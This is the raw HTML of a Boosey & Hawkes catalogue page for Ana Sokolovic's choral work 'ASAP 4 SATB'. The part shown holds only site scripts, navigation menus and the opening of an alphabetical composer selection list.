

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Ana-Sokolovic-ASAP-4-SATB/104924
body_size: 13011
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Ana Sokolovic - ASAP 4 SATB</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Ana-Sokolovic-ASAP-4-SATB/104924" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=104924";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
